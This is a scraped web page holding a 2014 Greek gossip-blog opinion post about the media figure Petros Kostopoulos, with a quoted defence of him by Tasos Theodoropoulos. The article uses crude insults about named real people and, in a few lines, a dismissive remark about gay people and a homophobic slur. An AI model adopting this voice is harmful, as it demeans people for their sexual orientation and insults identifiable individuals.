

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/
body_size: 13045
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Ποιος αναρωτιέται αν ο Πέτρος Κωστόπουλος είναι τελικά μεγάλος μ@λ@κ@ς; - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Πόσο περίεργα νιώθω όταν διαβάζω κομμάτια διάσπαρτα απο δώ και κει συνεργατών παλιών αλλά και κάποιων νέων-στα κρυφά- του Πέτρου Κωστόπουλου."/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ποιος αναρωτιέται αν ο Πέτρος Κωστόπουλος είναι τελικά μεγάλος μ@λ@κ@ς; - Nassos Blog" />
<meta property="og:description" content="Πόσο περίεργα νιώθω όταν διαβάζω κομμάτια διάσπαρτα απο δώ και κει συνεργατών παλιών αλλά και κάποιων νέων-στα κρυφά- του Πέτρου Κωστόπουλου." />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Πέτρος Κωστόπουλος" />
<meta property="article:tag" content="Τάσος Θεοδωρόπουλος" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2014-09-21T06:46:00+00:00" />
<meta property="article:modified_time" content="2014-09-21T06:46:01+00:00" />
<meta property="og:updated_time" content="2014-09-21T06:46:01+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/kostopoulos1.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/kostopoulos1.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="716" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/","inLanguage":"el","name":"\u03a0\u03bf\u03b9\u03bf\u03c2 \u03b1\u03bd\u03b1\u03c1\u03c9\u03c4\u03b9\u03ad\u03c4\u03b1\u03b9 \u03b1\u03bd \u03bf \u03a0\u03ad\u03c4\u03c1\u03bf\u03c2 \u039a\u03c9\u03c3\u03c4\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf\u03c2 \u03bc@\u03bb@\u03ba@\u03c2; - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/kostopoulos1.jpg","width":"1600","height":"716"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/#primaryimage"},"datePublished":"2014-09-21T06:46:00+00:00","dateModified":"2014-09-21T06:46:01+00:00","description":"\u03a0\u03cc\u03c3\u03bf \u03c0\u03b5\u03c1\u03af\u03b5\u03c1\u03b3\u03b1 \u03bd\u03b9\u03ce\u03b8\u03c9 \u03cc\u03c4\u03b1\u03bd \u03b4\u03b9\u03b1\u03b2\u03ac\u03b6\u03c9 \u03ba\u03bf\u03bc\u03bc\u03ac\u03c4\u03b9\u03b1 \u03b4\u03b9\u03ac\u03c3\u03c0\u03b1\u03c1\u03c4\u03b1 \u03b1\u03c0\u03bf \u03b4\u03ce \u03ba\u03b1\u03b9 \u03ba\u03b5\u03b9 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03b1\u03c4\u03ce\u03bd \u03c0\u03b1\u03bb\u03b9\u03ce\u03bd \u03b1\u03bb\u03bb\u03ac \u03ba\u03b1\u03b9 \u03ba\u03ac\u03c0\u03bf\u03b9\u03c9\u03bd \u03bd\u03ad\u03c9\u03bd-\u03c3\u03c4\u03b1 \u03ba\u03c1\u03c5\u03c6\u03ac- \u03c4\u03bf\u03c5 \u03a0\u03ad\u03c4\u03c1\u03bf\u03c5 \u039a\u03c9\u03c3\u03c4\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf\u03c5."},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u03a0\u03bf\u03b9\u03bf\u03c2 \u03b1\u03bd\u03b1\u03c1\u03c9\u03c4\u03b9\u03ad\u03c4\u03b1\u03b9 \u03b1\u03bd \u03bf \u03a0\u03ad\u03c4\u03c1\u03bf\u03c2 \u039a\u03c9\u03c3\u03c4\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf\u03c2 \u03bc@\u03bb@\u03ba@\u03c2;","datePublished":"2014-09-21T06:46:00+00:00","dateModified":"2014-09-21T06:46:01+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/#primaryimage"},"keywords":"\u03a0\u03ad\u03c4\u03c1\u03bf\u03c2 \u039a\u03c9\u03c3\u03c4\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf\u03c2,\u03a4\u03ac\u03c3\u03bf\u03c2 \u0398\u03b5\u03bf\u03b4\u03c9\u03c1\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf\u03c2","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ποιος αναρωτιέται αν ο Πέτρος Κωστόπουλος είναι τελικά μεγάλος μ@λ@κ@ς; &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=229226' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2Fpoios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2Fpoios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m02 d02 h07 monday logged-out singular singular-post singular-post-229226 single-229226 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Ποιος αναρωτιέται αν ο Πέτρος Κωστόπουλος είναι τελικά μεγάλος μ@λ@κ@ς; </span></div>		 
				
			<div id="post-229226" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
			
			<h1 class="post-title entry-title">Ποιος αναρωτιέται αν ο Πέτρος Κωστόπουλος είναι τελικά μεγάλος μ@λ@κ@ς;</h1>
			<p class="byline postbyline" >21 - Σεπ - 2014  9:46</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<p><a href="http://blogs.gossip-tv.gr/nassos/apopsi/poios-anarwtietai-an-io-petros-kwstopoylos-inai-telika-megalos-malakas/attachment/kostopoulos1/" rel="attachment wp-att-229227"><img class="alignleft size-medium wp-image-229227 colorbox-229226" title="kostopoulos1" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/kostopoulos1-300x134.jpg" alt="" width="300" height="134" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/kostopoulos1-300x134.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/kostopoulos1-1024x458.jpg 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/kostopoulos1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Πόσο περίεργα νιώθω όταν διαβάζω κομμάτια διάσπαρτα απο δώ και κει συνεργατών παλιών αλλά και κάποιων νέων-στα κρυφά- του Πέτρου Κωστόπουλου.</p>
<p>Προσωπικά δεν ήμουν ποτέ κομμάτι της κλίκας της ΙΜΑΚΟ, δεν γούσταρα καθόλου τις gay συγχορδίες, ούτε και εκείνους που σήμερα λογίζονται δημοσιογράφοι και για το μόνο που είναι ικανοί είναι να γλύφουν και να κουβαλούν δίσκους με καφέδες. Είναι οι ίδιοι που  ακόμη και ο ίδιος ο Κωστόπουλος μετανιώνει που τους μύησε στην κολυμπήθρα του. Δεν μπορώ να γνωρίζω λοιπόν πολλά «εσωτερικά του Νέου Ηρακλείου» παρά μόνο τις όποιες δικαστικές εκρεμμότητες.</p>
<p>Υπάρχουν ωστόσο και εξαιρέσεις. Όπως ο Τάσος Θεοδωρόπουλος. Ένας τεράστιος αλλά πολύ ευγενικός μάγκας που όταν εμπνέετε… ζωγραφίζει. Δεν είναι δημοσιογράφος απλά. Είναι μια σύγχρονη συγγραφική μορφή που καταφέρνει και παντρεύει την κλασσάτη αισθητική του με το τράνς της εποχής μας.</p>
<p>Και αυτό το αμάλγαμα αυτό το πάντρεμα είναι πολύ δύσκολο. Γι’  αυτό και φιλοξενώ κείμενά του. Χθές για παράδειγμα πήρε αφορμή να γράψει&#8230; μετά απο ένα σχόλιο του συναδέλφου Χρήστου Ξανθάκη στο Provocateur με τίτλο «Όχι άλλο Κωστόπουλο.</p>
<p>Τι γράφει ο Τάσος; «Aγαπάω τον Πέτρο. Νέτα  σκέτα και ξεκάθαρα. Ούτε αντικειμενικός θα το παίξω ούτε τίποτα. Μεγάλωσα μαζί του, έχω δουλέψει μαζί του, έχω γαμωσταυρηθεί μαζί του και έχω φάει σε άλλο βαθμό, ουκ ολίγες φορές το βρίσιμο που κι αυτός τρώει, ως διαφθορέας της νεολαίας και υπαίτιος της κρίσης για το lifestyle.</p>
<p>Φίλοι με την έννοια κάνουμε μαζί διακοπές και τρώμε κάθε βράδυ σπίτι του δεν είμαστε. Και ευτυχώς δηλαδή γιατί θα τον χρέωνα εφτά μποτίλιες βότκα τη φορά. Ο Πέτρος χρέωσε σαν επιχείρηση που τα τίναξε οικονομικά κι όχι σαν φυσικό πρόσωπο αρκετούς υπαλλήλους του που δεν τους αδικώ όταν τον βρίζουν. Είναι λογικό να είσαι τούρμπο αν έχεις χάσει λεφτά. Είναι άδικο όμως ταυτόχρονα να ξεχνάς ότι όσο το πάρτι έτρεχε, δούλευες κι ενίοτε τα «έξυνες» σε ένα από τα πιο καλοπληρωμένα μαγαζιά της πιάτσας.</p>
<p>Και είναι ξεφτίλα για όσους βρίζουν το «παρακμιακό» Nitro όταν την εποχή της ακμής του, έγλυφες παπούτσια για να ενταχθείς στο δυναμικό του και στην πόρτα του club για να μπεις μέσα, ξιπαζόσουνα λέγοντας στον πορτιέρη «είμαι συντάκτης του Κωστόπουλου». Το λέω αυτό γιατί τα περισσότερα από τα αρνητικά σχόλια που διαβάζω τα έχουν γράψει άνθρωποι που μια χαρά συνεργαζόντουσαν με αυτόν.</p>
<p>Σέβομαι την διαφορετική άποψη από τη δική μου, εν προκειμένω του Χρήστου που τον εκτιμώ. Αισθάνομαι όμως υποχρεωμένος να απαντήσω με τη δική μου. Πόσο τίμιο είναι στο κείμενο σου, να χρησιμοποιείς ως βασικό επιχείρημα για την επίθεση σου απέναντι του, το ότι ο Πετράν δημιούργησε ένα καινούργιο site ; Να γράψεις ότι το site δεν το γουστάρεις γιατί είναι έτσι και γιουβέτσι, ναι, οκ. Γούστα είναι αυτά και έχεις δικαίωμα στην κριτική σου.</p>
<p>Να γράψεις όμως «όχι άλλο Κωστόπουλο», είναι σαν να λες, «ξόφλησες πούστη, και καλύτερα να αποσυρθείς». Ποιος είσαι εσύ που θα πεις σε κάποιον να αποσυρθεί; Η Ντέπυ Γκολεμά (που πρέπει να αποσυρθεί;) Οκ, ναι, όλοι τα κάνουμε σκατά κάποια στιγμή στη ζωή μας. Άλλος από αλκοόλ, άλλος από τον τζόγο, κάποιος που του τα έφαγε μια πουτάνα. Και μπόλικοι επιχειρηματίες. Ο Κωστό είναι ο μόνος επιχειρηματίας που χρεοκόπησε στην Ελλάδα;</p>
